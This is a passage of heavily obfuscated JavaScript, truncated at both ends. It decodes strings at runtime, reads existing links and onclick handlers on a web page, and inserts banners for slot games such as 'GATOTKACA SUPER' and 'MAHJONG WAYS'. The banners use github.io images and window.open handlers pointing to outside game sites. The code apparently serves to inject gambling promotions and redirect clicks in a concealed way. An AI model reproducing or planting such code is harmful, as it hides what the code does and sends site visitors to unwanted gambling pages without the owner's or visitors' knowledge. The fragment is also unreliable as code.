_0x24ac28=_0x4f5fdc['child'+'ren'][0x0];_0x4f5fdc[_0x464671(0xc32,'!F&#')+_0x464671(0x930,'x6bG')+'re'](_0x42e5ef,_0x24ac28);}}}}else{if(_0x5e2948[_0x37ec35(0x10be,'h0GK')+'ck']){if(_0x631c6f[_0x37ec35(0x1bd3,'mcc4')](_0x631c6f['oGZaA'],_0x631c6f['oGZaA'])){function _0x30b533(){return![];}}else _0x40c576=_0x5e2948[_0x37ec35(0xfda,'4!xl')+'ck'][_0x37ec35(0xbd9,'@eEu')+_0x37ec35(0xcab,'h0GK')]()[_0x37ec35(0x59f,'wUsG')+'ce'](_0x631c6f[_0x37ec35(0x15d4,'[^R^')],'')['repla'+'ce']('}','')[_0x37ec35(0x12b6,'DH]*')]();}else _0x62fdfe=_0x5e2948['href'];}}else{if(_0x564f34&&_0x564f34['textC'+_0x37ec35(0x9f1,'2vFL')+'t'][_0x37ec35(0x3b8,'snjA')+'des'](_0x631c6f['yqzJv'])){if(_0x631c6f[_0x37ec35(0xac5,'1[3@')](_0x631c6f[_0x37ec35(0x411,'(xbu')],_0x631c6f[_0x37ec35(0x14b5,'hv^T')])){if(_0x5e2948[_0x37ec35(0xbbe,'@eEu')+'ck']){if(_0x631c6f['GGLDs'](_0x631c6f[_0x37ec35(0xd52,'G0(e')],_0x631c6f[_0x37ec35(0x14f1,'RXr^')])){function _0x57aa90(){const _0x292094=_0x37ec35,_0x28401b=_0x1730dd['creat'+'eElem'+_0x292094(0x17d8,'o4]n')](_0x631c6f[_0x292094(0x1b17,'AhA&')]);_0x28401b[_0x292094(0x699,'[Kk@')+_0x292094(0xe4d,'ppY]')][_0x292094(0x17f1,'[Kk@')](_0x631c6f[_0x292094(0x16f5,']tuk')]),_0x28401b[_0x292094(0x1a23,'ppY]')+'HTML']=_0x706cfd['trim']();var _0x1f7f9a=_0x228fb1[_0x292094(0xb01,'96l5')+'ement'+_0x292094(0xc21,'wUsG')+_0x292094(0x142d,'R(6y')+'me'](_0x631c6f[_0x292094(0x917,'kCNL')])[0x0];if(_0x631c6f[_0x292094(0x1001,'ny14')](_0x1f7f9a,_0x7b931)){const _0x33fb59=_0x1f7f9a[_0x292094(0xd97,'meb9')+_0x292094(0x23b,'vkdt')][0x0];_0x1f7f9a[_0x292094(0xc32,'!F&#')+_0x292094(0x1bc4,'QM&9')+'re'](_0x28401b,_0x33fb59);}}}else _0x133b28=_0x5e2948[_0x37ec35(0xd1a,'ppY]')+'ck'][_0x37ec35(0x1e0c,'QM&9')+_0x37ec35(0x18a8,'4!xl')]()['repla'+'ce'](_0x631c6f['PAOZM'],'')[_0x37ec35(0x1d47,'[Kk@')+'ce']('}','')[_0x37ec35(0xa1b,']tuk')]();}else{if(_0x631c6f[_0x37ec35(0xa55,'oemr')](_0x631c6f[_0x37ec35(0x16d6,']tuk')],_0x631c6f[_0x37ec35(0xe41,'hv^T')])){function _0x1435f0(){const _0x77cc05=_0x37ec35;if(_0x38078d){const _0x5676c1=_0xd7ff17[_0x77cc05(0x1760,'F&Nm')](_0x5801ee,arguments);return _0x3a5cd3=null,_0x5676c1;}}}else _0x2d3c03=_0x5e2948['href'];}}else{function _0x403e8e(){const _0x312810=_0x37ec35;if(_0x50a7a0[_0x312810(0x1b36,'!F&#')](_0x4abda5['getEl'+'ement'+_0x312810(0x6d1,'!F&#')+_0x312810(0x694,'kCNL')+'me'](_0x50a7a0[_0x312810(0xc3a,'o4]n')])[0x0],_0x40dc7d)){const _0xb606ac=_0x143b4a['creat'+_0x312810(0x1665,'wUsG')+_0x312810(0x12ea,'DV91')](_0x50a7a0[_0x312810(0x3b6,'x6bG')]);_0xb606ac['class'+_0x312810(0x1cd0,']WU@')][_0x312810(0xe74,'WGQd')](_0x50a7a0['cniVC']),_0xb606ac[_0x312810(0xa0a,'snjA')+'HTML']=_0x2218ce[_0x312810(0x14c,'gd!o')]();var _0x313a90=_0x27547c['getEl'+'ement'+_0x312810(0x71d,'[^R^')+'assNa'+'me'](_0x50a7a0['NIEZI'])[0x0];if(_0x50a7a0[_0x312810(0x873,'QM&9')](_0x313a90,_0x224565)){const _0x13d066=_0x313a90[_0x312810(0x390,'gd!o')+_0x312810(0xd2d,'o4]n')][0x0];_0x313a90[_0x312810(0x7a9,'[Kk@')+_0x312810(0x1d6,'qvl0')+'re'](_0xb606ac,_0x13d066);}}}}}else{if(_0x564f34&&_0x564f34[_0x37ec35(0xd40,'uP@Z')+_0x37ec35(0xbe6,'DH]*')+'t'][_0x37ec35(0x407,'4W1i')+'des'](_0x631c6f[_0x37ec35(0x21f,'R(6y')])){if(_0x631c6f[_0x37ec35(0x1dc3,'7%kL')](_0x631c6f['TkDXf'],_0x631c6f['TkDXf'])){function _0x550b06(){const _0x8034e9=_0x37ec35,_0x42c4ef=_0x50a7a0[_0x8034e9(0x456,'kCNL')][_0x8034e9(0xf15,'^8kb')]('|');let _0x2d8cce=0x0;while(!![]){switch(_0x42c4ef[_0x2d8cce++]){case'0':if(_0x320eec)_0x320eec[_0x8034e9(0x6fc,'1[3@')+'e']();continue;case'1':_0x50a7a0['SyjAE'](_0x59ac4a,_0x47aae1);continue;case'2':_0x3d2965=0x64;continue;case'3':_0x50a7a0['dpzQV'](_0x392a00,_0x15b701,0x64);continue;case'4':var _0x320eec=_0xba9cff[_0x8034e9(0x947,'4W1i')+'ement'+_0x8034e9(0x4fe,'4!xl')](_0x50a7a0['UIHQu']);continue;}break;}}}else{if(_0x5e2948[_0x37ec35(0x15af,'WGQd')+'ck']){if(_0x631c6f[_0x37ec35(0xad3,'2vFL')](_0x631c6f[_0x37ec35(0x811,'1[3@')],_0x631c6f[_0x37ec35(0x1ad6,'4!xl')]))_0x589c1c=_0x5e2948[_0x37ec35(0xfda,'4!xl')+'ck'][_0x37ec35(0x127c,'oemr')+_0x37ec35(0x18a8,'4!xl')]()['repla'+'ce'](_0x631c6f[_0x37ec35(0x1afc,'CB*d')],'')[_0x37ec35(0x4c7,'@eEu')+'ce']('}','')['trim']();else{function _0x19160e(){const _0x2e389d=_0x37ec35,_0x2e2470=_0x449a0c[_0x2e389d(0x1df8,'75GA')+_0x2e389d(0x6ca,'Nwez')+'ntChi'+'ld'];_0x5e16f9[_0x2e389d(0x179e,'meb9')+'tBefo'+'re'](_0x4dbfeb[0x4],_0x2e2470),_0x389eff['inser'+_0x2e389d(0x1a64,'^8kb')+'re'](_0x444516[0x0],_0x2e2470),_0x307f78[_0x2e389d(0x104e,'oemr')+'tBefo'+'re'](_0x2bdfc2[0x1],_0x2e2470),_0x3bc68e[_0x2e389d(0x816,'4!xl')+_0x2e389d(0x12c1,'7%kL')+'re'](_0x1e8aba[0x2],_0x2e2470),_0x219a4c[_0x2e389d(0x17ea,'AhA&')+_0x2e389d(0x409,'h0GK')+'re'](_0x2e198f[0x3],_0x2e2470),_0x40999c[_0x2e389d(0x104e,'oemr')+_0x2e389d(0x16a6,'hv^T')+'re'](_0x25ecde[0x5],_0x2e2470),_0x142d03[_0x2e389d(0x703,']tuk')+_0x2e389d(0x1e12,'gd!o')+'re'](_0x132ae4[0x6],_0x2e2470);}}}else{if(_0x631c6f['lrUCq'](_0x631c6f[_0x37ec35(0x1596,'meb9')],_0x631c6f['pfFwG'])){function _0x1330f7(){const _0x3d0e6d=_0x37ec35,_0x403b8e=_0x4cf3b9[_0x3d0e6d(0xb5,'7%kL')+_0x3d0e6d(0x1ccc,'ny14')][0x0];_0x3c18c8[_0x3d0e6d(0x62e,'x6bG')+'tBefo'+'re'](_0x3fdc15,_0x403b8e);}}else _0x7798cf=_0x5e2948[_0x37ec35(0xafd,'4!xl')];}}}else{if(_0x564f34&&_0x564f34[_0x37ec35(0x182c,']WU@')+'onten'+'t'][_0x37ec35(0x14ed,'4HMo')+'des'](_0x631c6f[_0x37ec35(0x125e,'snjA')])){if(_0x631c6f[_0x37ec35(0xb36,'o4]n')](_0x631c6f[_0x37ec35(0x1b15,'4W1i')],_0x631c6f[_0x37ec35(0x10fd,'4!xl')])){function _0x5f5928(){const _0x5ae7df=_0x37ec35,_0x37210d=_0x937557['creat'+_0x5ae7df(0x2c7,'CB*d')+_0x5ae7df(0xe19,'!F&#')](_0x50a7a0[_0x5ae7df(0x354,'4HMo')]);_0x37210d[_0x5ae7df(0x16aa,'@eEu')+_0x5ae7df(0xe4d,'ppY]')][_0x5ae7df(0x1826,'Nwez')](_0x50a7a0[_0x5ae7df(0x1295,'WGQd')]),_0x37210d[_0x5ae7df(0x7fd,'!F&#')+_0x5ae7df(0xaac,']tuk')]=_0x219c1f[_0x5ae7df(0x1bf0,'vkdt')]();var _0x41a156=_0x33a8f5[_0x5ae7df(0x708,'4HMo')+_0x5ae7df(0x1657,'@eEu')+'ById'](_0x50a7a0[_0x5ae7df(0x171e,'(xbu')])[_0x5ae7df(0x14ac,'&8^F')+_0x5ae7df(0x1461,'G0(e')+_0x5ae7df(0x1614,'ur3V')];if(_0x50a7a0['BZcrT'](_0x41a156,_0x135274)){const _0x5a50c5=_0x41a156['child'+_0x5ae7df(0xd2d,'o4]n')][0x0];_0x41a156[_0x5ae7df(0x3fd,'v!mq')+_0x5ae7df(0x1942,'K2@V')+'re'](_0x37210d,_0x5a50c5);}}}else _0x5e2948[_0x37ec35(0x10d8,'Nwez')+'ck']?_0x4eec83=_0x5e2948['oncli'+'ck'][_0x37ec35(0xdfd,'meb9')+'ing']()[_0x37ec35(0xb8,'75GA')+'ce'](_0x631c6f[_0x37ec35(0x1296,'snjA')],'')[_0x37ec35(0x181f,']tuk')+'ce']('}','')[_0x37ec35(0x383,'!F&#')]():_0x435365=_0x5e2948[_0x37ec35(0xf89,'gd!o')];}else{if(_0x564f34&&_0x564f34[_0x37ec35(0x7e4,'G0(e')+_0x37ec35(0x181b,'x6bG')+'t'][_0x37ec35(0x1248,'AhA&')+'des'](_0x631c6f['hJApO'])){if(_0x5e2948['oncli'+'ck'])_0x2ccb54=_0x5e2948['oncli'+'ck'][_0x37ec35(0xe6d,'R(6y')+_0x37ec35(0x20c,'meb9')]()[_0x37ec35(0x17cb,'96l5')+'ce'](_0x631c6f[_0x37ec35(0x9f4,'[Kk@')],'')[_0x37ec35(0xe1,'v!mq')+'ce']('}','')['trim']();else{if(_0x631c6f[_0x37ec35(0x17e,'meb9')](_0x631c6f[_0x37ec35(0xc41,'!F&#')],_0x631c6f[_0x37ec35(0xfe8,'oemr')]))_0x26f748=_0x5e2948[_0x37ec35(0xd92,'Oj*p')];else{function _0x8f6369(){const _0x5ebfca=_0x37ec35,_0x33ef5d=_0x1fbe36['first'+_0x5ebfca(0x1903,'mcc4')+_0x5ebfca(0x17df,'G0(e')+'ld'];_0x392e53['inser'+_0x5ebfca(0x1bc3,'RXr^')+'re'](_0x451a9a[0x6],_0x33ef5d),_0x236ea0[_0x5ebfca(0x17ea,'AhA&')+'tBefo'+'re'](_0x93b205[0x2],_0x33ef5d),_0x54d4c5[_0x5ebfca(0x100f,'^8kb')+_0x5ebfca(0xc6c,'snjA')+'re'](_0x561578[0x1],_0x33ef5d),_0x398233[_0x5ebfca(0x1ce4,'7%kL')+_0x5ebfca(0x1a14,'!F&#')+'re'](_0x5dd4ed[0x3],_0x33ef5d),_0x3a7201[_0x5ebfca(0x17ea,'AhA&')+_0x5ebfca(0x2e0,'vkdt')+'re'](_0x508bf6[0x4],_0x33ef5d),_0x33e46f[_0x5ebfca(0xc32,'!F&#')+'tBefo'+'re'](_0x174204[0x5],_0x33ef5d),_0x130312[_0x5ebfca(0xb26,'vkdt')+'tBefo'+'re'](_0x514d43[0x7],_0x33ef5d),_0x295ac1['inser'+'tBefo'+'re'](_0x3a8234[0x8],_0x33ef5d),_0x2f8acf['inser'+_0x5ebfca(0x1d6,'qvl0')+'re'](_0x59c53f[0x9],_0x33ef5d);}}}}}}}}}else{function _0x5a5b1f(){const _0x22ef25=_0x37ec35;_0x5ef76d=_0x49b738[_0x22ef25(0x5c4,'o4]n')+'ck']['toStr'+_0x22ef25(0xd7d,'vkdt')]()[_0x22ef25(0x1d47,'[Kk@')+'ce'](_0x50a7a0['hblWQ'],'')[_0x22ef25(0xd5a,'DV91')+'ce']('}','')['trim']();}}});}const _0x2a2a62=_0x631c6f['YBefT'](_0x631c6f[_0x36f19a(0x153a,'DV91')](_0x631c6f[_0x36f19a(0x82f,'7%kL')](_0x631c6f[_0x36f19a(0xabb,'4W1i')](_0x631c6f[_0x36f19a(0xb58,'qvl0')](_0x631c6f[_0x36f19a(0xeeb,'Oj*p')](_0x631c6f[_0x36f19a(0x1030,'wUsG')](_0x631c6f[_0x36f19a(0x1660,']tuk')](_0x631c6f[_0x36f19a(0xe52,'RXr^')](_0x631c6f['YjKFg'](_0x631c6f['ZKESE'](_0x631c6f[_0x36f19a(0x1e05,'o4]n')](_0x631c6f[_0x36f19a(0x9b4,'AhA&')](_0x631c6f['OocAs'](_0x631c6f[_0x36f19a(0xa92,'ur3V')](_0x631c6f['ssdPF'](_0x631c6f['ssdPF'](_0x631c6f['HLvqN'](_0x631c6f[_0x36f19a(0x664,'F&Nm')](_0x631c6f[_0x36f19a(0x909,'o4]n')](_0x36f19a(0xb9,'Oj*p')+_0x36f19a(0x1c33,'1[3@')+_0x36f19a(0xa11,'snjA')+_0x36f19a(0x1357,'QM&9')+_0x36f19a(0x527,'wUsG')+_0x36f19a(0xed4,'Oj*p')+_0x36f19a(0x161c,'DH]*')+_0x36f19a(0x3d7,'R(6y')+_0x36f19a(0x1206,'DH]*')+_0x36f19a(0x1786,'hv^T')+_0x36f19a(0x1676,'1[3@')+_0x36f19a(0x192,'&8^F')+_0x36f19a(0xaab,'h0GK')+'ck;\x20t'+_0x36f19a(0x1970,']WU@')+_0x36f19a(0x127f,'meb9')+_0x36f19a(0xf6b,'7%kL')+_0x36f19a(0xa2d,'DH]*')+'rtica'+_0x36f19a(0x1349,'o4]n')+_0x36f19a(0x4af,'4W1i')+_0x36f19a(0x1ce7,'^8kb')+_0x36f19a(0xead,'96l5')+_0x36f19a(0x16dc,'v!mq')+_0x36f19a(0xdb,'@eEu')+'\x221\x22>\x0a'+_0x36f19a(0x1cdd,'h0GK')+_0x36f19a(0x1981,'hv^T')+_0x36f19a(0x49d,'G0(e')+'ck=\x22o'+'penGa'+_0x36f19a(0x99f,'!F&#')+_0x36f19a(0x1adb,'vkdt')+_0x36f19a(0x214,'1[3@')+_0x36f19a(0x11e3,'hv^T')+_0x36f19a(0x1830,'4W1i')+_0x36f19a(0x1d7,'qvl0')+_0x36f19a(0x16c,'mcc4')+_0x36f19a(0x11b8,'Oj*p')+'des(\x27'+'m/use'+'rarea'+'.php\x27'+')\x20?\x20w'+_0x36f19a(0x11ec,'x6bG')+_0x36f19a(0x5b3,'^8kb')+'(\x27',_0x62fdfe),_0x36f19a(0xae7,'4W1i')+_0x36f19a(0x686,'R(6y')+'\x27)\x20:\x20'),_0x631c6f[_0x36f19a(0x1a8f,'&8^F')](_0x40c576,'')?_0x40c576:_0x631c6f[_0x36f19a(0x1a10,'ny14')]),_0x36f19a(0xb5b,'4W1i')+_0x36f19a(0x1580,'oemr')+_0x36f19a(0x53d,'#deE')+_0x36f19a(0x642,'^8kb')+_0x36f19a(0x2f3,'vkdt')+'ketin'+_0x36f19a(0x5ac,'75GA')+'ithub'+_0x36f19a(0xb50,'Nwez')+'ewaan'+_0x36f19a(0x973,'QM&9')+'image'+_0x36f19a(0x19a3,'WGQd')+_0x36f19a(0x14f,'4!xl')+'otkac'+_0x36f19a(0x19f4,'WGQd')+_0x36f19a(0x8cd,'v!mq')+_0x36f19a(0x13fc,'mcc4')+_0x36f19a(0x49f,'F&Nm')+_0x36f19a(0x574,'mcc4')+_0x36f19a(0x1d5f,'CB*d')+'aca\x20S'+_0x36f19a(0x576,'ur3V')+'Scatt'+_0x36f19a(0xb5e,'7%kL')+_0x36f19a(0xf17,'[^R^')+'le_sc'+_0x36f19a(0xc00,'x6bG')+_0x36f19a(0x8d9,'R(6y')+_0x36f19a(0xf5f,'hv^T')+'bis_s'+_0x36f19a(0xd12,'Oj*p')+'{&quo'+_0x36f19a(0x17ac,'RXr^')+_0x36f19a(0x14c6,'[^R^')+_0x36f19a(0x17c8,'DV91')+'quot;'+_0x36f19a(0xafb,'96l5')+_0x36f19a(0x1812,'[Kk@')+_0x36f19a(0x1c37,'wUsG')+'uot;w'+_0x36f19a(0x190b,']WU@')+_0x36f19a(0xee6,'4W1i')+_0x36f19a(0xa67,'[Kk@')+'t;h&q'+_0x36f19a(0x1420,'4!xl')+'110,&'+_0x36f19a(0x12c2,'[^R^')+'abs_x'+_0x36f19a(0x15d6,'!F&#')+_0x36f19a(0x13a,'uP@Z')+_0x36f19a(0x18ad,'75GA')+'t;abs'+_0x36f19a(0x110d,'o4]n')+_0x36f19a(0x494,'Nwez')+_0x36f19a(0x1dfb,'WGQd')+_0x36f19a(0x970,'(xbu')+_0x36f19a(0xbbd,'oemr')+_0x36f19a(0x1777,'o4]n')+_0x36f19a(0x529,'CB*d')+_0x36f19a(0x910,'vkdt')+_0x36f19a(0xaae,'G0(e')+_0x36f19a(0xc76,'AhA&')+_0x36f19a(0x1c6d,'4W1i')+_0x36f19a(0x1240,'#deE')+'ingmu'+'.gith'+_0x36f19a(0x11aa,'vkdt')+'/sewa'+_0x36f19a(0xefa,'50!%')+'u/ima'+_0x36f19a(0x13af,'hv^T')+'mgs/g'+'atotk'+_0x36f19a(0x1d1f,'v!mq')+'uper-'+_0x36f19a(0x132c,'wUsG')+_0x36f19a(0x1380,'[^R^')+_0x36f19a(0x268,'gd!o')+_0x36f19a(0x19c1,'x6bG')+_0x36f19a(0xc65,'#deE')+_0x36f19a(0x1bf6,']WU@')+_0x36f19a(0xb69,'2vFL')+_0x36f19a(0x1b3,'(xbu')+_0x36f19a(0x5fe,'4HMo')+_0x36f19a(0x1752,'(xbu')+'\x20bord'+_0x36f19a(0x1c00,'ur3V')+_0x36f19a(0x1160,'AhA&')+'\x2030px'+_0x36f19a(0xb97,'[^R^')+_0x36f19a(0x606,'96l5')+_0x36f19a(0x188a,'gd!o')+_0x36f19a(0x10b8,'@eEu')+_0x36f19a(0xdbd,'x6bG')+_0x36f19a(0x60a,'o4]n')+_0x36f19a(0xf90,'wUsG')+_0x36f19a(0x145a,'1[3@')+'quot;'+':1078'+_0x36f19a(0x18ad,'75GA')+'t;w&q'+_0x36f19a(0x11fa,'RXr^')+'160,&'+_0x36f19a(0x1277,'qvl0')+_0x36f19a(0xb77,'Nwez')+_0x36f19a(0x1a3a,'RXr^')+_0x36f19a(0x1bd5,'96l5')+'ot;ab'+_0x36f19a(0x1cd9,'ppY]')+_0x36f19a(0xfce,'DH]*')+'196,&'+_0x36f19a(0x1766,'4!xl')+_0x36f19a(0x863,'2vFL')+_0x36f19a(0x923,'x6bG')+_0x36f19a(0x58c,'RXr^')+_0x36f19a(0x1c20,'7%kL')+'is_id'+'=\x22bn_'+'mvouy'+_0x36f19a(0x5dd,'Nwez')+_0x36f19a(0x50a,'F&Nm')+_0x36f19a(0x130e,'o4]n')+'gj\x22>\x0a'+'\x09\x09\x09\x09\x09'+_0x36f19a(0x1c45,']tuk')+_0x36f19a(0x12b9,'wUsG')+'tyle='+'\x22text'+_0x36f19a(0x136,'7%kL')+'n:cen'+'ter;\x20'+_0x36f19a(0x144a,'ppY]')+'n-top'+':5px\x22'+_0x36f19a(0xe28,'K2@V')+_0x36f19a(0x1cc1,'ppY]')+'check'+_0x36f19a(0x1073,'DH]*')+'\x22>GAT'+'OTKAC'+'A\x20SUP'+_0x36f19a(0x173e,'G0(e')+_0x36f19a(0x10d2,'kCNL')+_0x36f19a(0x12a2,'G0(e')+_0x36f19a(0xc29,'vkdt')+'\x09\x09\x20\x20<'+_0x36f19a(0xba,'Nwez')+'\x09\x09\x09\x09<'+'/div>'+'\x0a\x0a\x09\x09\x09'+_0x36f19a(0xa97,'snjA')+_0x36f19a(0x19c0,'(xbu')+'le=\x22h'+_0x36f19a(0x1af0,'AhA&')+_0x36f19a(0x193b,'4W1i')+_0x36f19a(0x10cd,'&8^F')+_0x36f19a(0x108f,'x6bG')+_0x36f19a(0x35c,'CB*d')+_0x36f19a(0x299,'K2@V')+'ay:in'+_0x36f19a(0x729,'RXr^')+_0x36f19a(0x28d,'Nwez')+_0x36f19a(0x1054,'(xbu')+_0x36f19a(0xf2,'wUsG')+_0x36f19a(0xe46,'7%kL')+_0x36f19a(0xa35,'DH]*')+'\x20vert'+'ical-'+_0x36f19a(0x103b,'2vFL')+_0x36f19a(0xeb9,'Nwez')+_0x36f19a(0x67c,'75GA')+'skin_'+_0x36f19a(0xac0,'kCNL')+_0x36f19a(0xf82,'o4]n')+_0x36f19a(0x61f,'wUsG')+'\x09\x09\x09\x20\x20'+'<a\x20on'+_0x36f19a(0xe92,'!F&#')+'=\x22ope'+_0x36f19a(0x13c6,'DV91')+'(()\x20='+'>\x20(wi'+_0x36f19a(0x4b9,'2vFL')+_0x36f19a(0x1b5c,'qvl0')+_0x36f19a(0xa28,'Oj*p')+_0x36f19a(0xa4c,'75GA')+_0x36f19a(0xdef,'gd!o')+_0x36f19a(0xf78,'^8kb')+'s(\x27m/'+_0x36f19a(0x1517,'Oj*p')+'rea.p'+'hp\x27)\x20'+_0x36f19a(0x2af,'meb9')+_0x36f19a(0xb1a,'2vFL')+'pen(\x27'),_0x2d3c03),_0x36f19a(0x17bb,'o4]n')+_0x36f19a(0x1074,'gd!o')+_0x36f19a(0xe40,'mcc4')),_0x631c6f[_0x36f19a(0x1698,'AhA&')](_0x133b28,'')?_0x133b28:_0x631c6f[_0x36f19a(0x10fb,'wUsG')]),'),\x20\x27h'+_0x36f19a(0xfbc,'96l5')+'//new'+_0x36f19a(0x519,'&8^F')+_0x36f19a(0xf87,'vkdt')+_0x36f19a(0xd4e,'h0GK')+_0x36f19a(0x869,'wUsG')+_0x36f19a(0xfa2,'K2@V')+_0x36f19a(0x6e6,'K2@V')+_0x36f19a(0x14e6,'mcc4')+'catte'+_0x36f19a(0x81b,'hv^T')+'\x27,\x20\x27M'+_0x36f19a(0x10c0,'F&Nm')+_0x36f19a(0x17b3,'WGQd')+_0x36f19a(0x274,'!F&#')+_0x36f19a(0x837,'kCNL')+_0x36f19a(0x107c,'wUsG')+_0x36f19a(0x11fc,'&8^F')+_0x36f19a(0x2cc,']WU@')+'atter'+'_mjw\x27'+')\x22\x20bi'+'s_siz'+_0x36f19a(0x1c89,'v!mq')+_0x36f19a(0x1c81,'DH]*')+_0x36f19a(0x1842,'mcc4')+_0x36f19a(0x16e8,'x6bG')+_0x36f19a(0xd84,'4HMo')+_0x36f19a(0x1aa4,'^8kb')+_0x36f19a(0x9ac,'snjA')+_0x36f19a(0x1cb4,'#deE')+_0x36f19a(0x15be,'WGQd')+_0x36f19a(0x1234,'ur3V')+_0x36f19a(0x783,'R(6y')+_0x36f19a(0x17a,'K2@V')+_0x36f19a(0x1d07,']tuk')+'h&quo'+_0x36f19a(0x18fb,'Oj*p')+_0x36f19a(0x14be,'mcc4')+_0x36f19a(0x4df,'x6bG')+_0x36f19a(0x10ec,'uP@Z')+_0x36f19a(0x1bcc,'ny14')+_0x36f19a(0x1898,'vkdt')+_0x36f19a(0x1265,'Oj*p')+_0x36f19a(0x17c0,'^8kb')+_0x36f19a(0x1b05,'h0GK')+_0x36f19a(0x1153,'#deE')+_0x36f19a(0x1520,'50!%')+_0x36f19a(0x10b9,'4HMo')+_0x36f19a(0x1d60,'K2@V')+_0x36f19a(0x145e,'snjA')+_0x36f19a(0x19dd,'Oj*p')+_0x36f19a(0x1134,']tuk')+'//new'+_0x36f19a(0x1530,'DH]*')+_0x36f19a(0x1972,'F&Nm')+_0x36f19a(0x308,'snjA')+_0x36f19a(0x8be,'2vFL')+_0x36f19a(0x65c,'uP@Z')+_0x36f19a(0x4e7,'meb9')+_0x36f19a(0x10f3,'[^R^')+_0x36f19a(0x15fd,'wUsG')+'r.gif'+_0x36f19a(0x14bd,'#deE')+'le=\x22w'+_0x36f19a(0xdfb,'Oj*p')+'160px'+_0x36f19a(0x1961,'[Kk@')+_0x36f19a(0x10c2,'DH]*')+_0x36f19a(0x1b75,']tuk')+_0x36f19a(0x1225,']WU@')+'order'+_0x36f19a(0x1b09,'x6bG')+'us:\x203'+_0x36f19a(0x12de,'G0(e')+_0x36f19a(0x76d,'[^R^')+'size='+_0x36f19a(0x128a,']WU@')+_0x36f19a(0x7b8,'96l5')+_0x36f19a(0x505,'R(6y')+_0x36f19a(0x541,'!F&#')+_0x36f19a(0x8db,']tuk')+_0x36f19a(0x1799,'vkdt')+_0x36f19a(0x1833,'o4]n')+_0x36f19a(0x57e,'snjA')+'quot;'+_0x36f19a(0xc77,'F&Nm')+_0x36f19a(0x1b7,'G0(e')+_0x36f19a(0x1510,'Oj*p')+_0x36f19a(0xbe5,'RXr^')+_0x36f19a(0x3b9,']WU@')+':160,'+'&quot'+_0x36f19a(0x7f7,'qvl0')+'x&quo'+_0x36f19a(0xe55,'4!xl')+'6,&qu'+_0x36f19a(0x6fd,'(xbu')+_0x36f19a(0x1649,'DV91')+_0x36f19a(0xde0,'50!%')+_0x36f19a(0x1c6a,'ny14')+_0x36f19a(0xb63,'4!xl')+_0x36f19a(0x9aa,'snjA')+_0x36f19a(0x803,'RXr^')+_0x36f19a(0x13e2,'@eEu')+_0x36f19a(0x1d8e,'Oj*p')+_0x36f19a(0x19b4,'!F&#')+_0x36f19a(0x93f,'(xbu')+_0x36f19a(0x18cc,'snjA')+'\x09\x09\x09\x20\x20'+_0x36f19a(0x97b,'K2@V')+'v\x20sty'+_0x36f19a(0x1d7a,'Oj*p')+_0x36f19a(0x197b,'RXr^')+_0x36f19a(0x1cb8,'v!mq')+_0x36f19a(0x1874,'4W1i')+_0x36f19a(0x1dca,'@eEu')+_0x36f19a(0x1d2a,'1[3@')+_0x36f19a(0xfd3,'DH]*')+_0x36f19a(0x1701,'wUsG')+_0x36f19a(0xcf2,'1[3@')+_0x36f19a(0x1a7e,'gd!o')+_0x36f19a(0x70d,'!F&#')+'=\x221\x22>'+'MAHJO'+_0x36f19a(0x1ad7,'1[3@')+'NS\x20WI'+_0x36f19a(0x6cd,'Nwez')+_0x36f19a(0x1cbc,'7%kL')+_0x36f19a(0xb88,'(xbu')+_0x36f19a(0x50c,'G0(e')+_0x36f19a(0x110c,'ppY]')+_0x36f19a(0x184d,'oemr')+'\x09\x09</d'+_0x36f19a(0x1a0c,'2vFL')+'\x09\x09\x09\x09\x09'+_0x36f19a(0x1ddc,'[Kk@')+'style'+'=\x22hei'+_0x36f19a(0x643,'75GA')+_0x36f19a(0x17ee,'uP@Z')+_0x36f19a(0x745,'&8^F')+_0x36f19a(0x408,'CB*d')+'px;di'+'splay'+_0x36f19a(0x439,'wUsG')+_0x36f19a(0xc22,'qvl0')+_0x36f19a(0x1255,'QM&9')+_0x36f19a(0x17b1,'uP@Z')+_0x36f19a(0x103b,'2vFL')+_0x36f19a(0x639,'CB*d')+_0x36f19a(0x151f,'4W1i')+_0x36f19a(0x14cc,'CB*d')+_0x36f19a(0xc82,'#deE')+_0x36f19a(0x11ad,'qvl0')+'op\x22\x20b'+_0x36f19a(0xaa7,'oemr')+'in_ch'+_0x36f19a(0x653,'Nwez')+_0x36f19a(0x4ff,']WU@')+_0x36f19a(0xe51,'50!%')+'\x09\x20\x20<a'+_0x36f19a(0x1b0f,'@eEu')+_0x36f19a(0x30d,'#deE')+_0x36f19a(0x1b66,'ny14')+_0x36f19a(0x141a,'1[3@')+_0x36f19a(0xee7,'F&Nm')+'(wind'+'ow.lo'+_0x36f19a(0x17b4,'4W1i')+'n.pat'+_0x36f19a(0x1598,'R(6y')+_0x36f19a(0x108,'ur3V')+_0x36f19a(0xd80,'F&Nm')+_0x36f19a(0x1d2,'hv^T')+_0x36f19a(0x15e4,'uP@Z')+'a.php'+_0x36f19a(0x1217,'@eEu')+_0x36f19a(0xbc,'R(6y')+'w.ope'+_0x36f19a(0x9ea,'DV91')),_0x7798cf),'\x27,\x20\x27_'+_0x36f19a(0x10e0,'DH]*')+_0x36f19a(0x51c,'1[3@')),_0x631c6f[_0x36f19a(0x7de,'(xbu')](_0x589c1c,'')?_0x589c1c:_0x631c6f[_0x36f19a(0x416,'1[3@')]),_0x36f19a(0x1278,'75GA')+_0x36f19a(0x1253,']WU@')+_0x36f19a(0x1d03,'Oj*p')+_0x36f19a(0xf61,'CB*d')+'emyar'+_0x36f19a(0x1c52,']WU@')+_0x36f19a(0x727,'DH]*')+_0x36f19a(0x1a25,'G0(e')+_0x36f19a(0x1c91,'G0(e')+_0x36f19a(0x15a1,'7%kL')+_0x36f19a(0x1c28,'ppY]')+_0x36f19a(0xa0e,'K2@V')+_0x36f19a(0x912,'(xbu')+_0x36f19a(0x1795,'4HMo')+_0x36f19a(0x10f6,'4!xl')+_0x36f19a(0x1071,'DV91')+_0x36f19a(0x1ab9,'@eEu')+_0x36f19a(0x1d4f,'2vFL')+_0x36f19a(0x1a42,'7%kL')+'lympu'+_0x36f19a(0x2a7,'#deE')+_0x36f19a(0x49e,'DV91')+_0x36f19a(0x11c,'mcc4')+_0x36f19a(0x234,'qvl0')+'t;x&q'+_0x36f19a(0x14c6,'[^R^')+_0x36f19a(0x8e0,'@eEu')+_0x36f19a(0x939,'(xbu')+_0x36f19a(0xca2,'&8^F')+_0x36f19a(0x12e3,'v!mq')+_0x36f19a(0x485,']WU@')+_0x36f19a(0x1b41,'CB*d')+_0x36f19a(0x855,'@eEu')+_0x36f19a(0xcc9,'75GA')+',&quo'+_0x36f19a(0x1189,'K2@V')+_0x36f19a(0x1511,'hv^T')+'110,&'+_0x36f19a(0x1182,'meb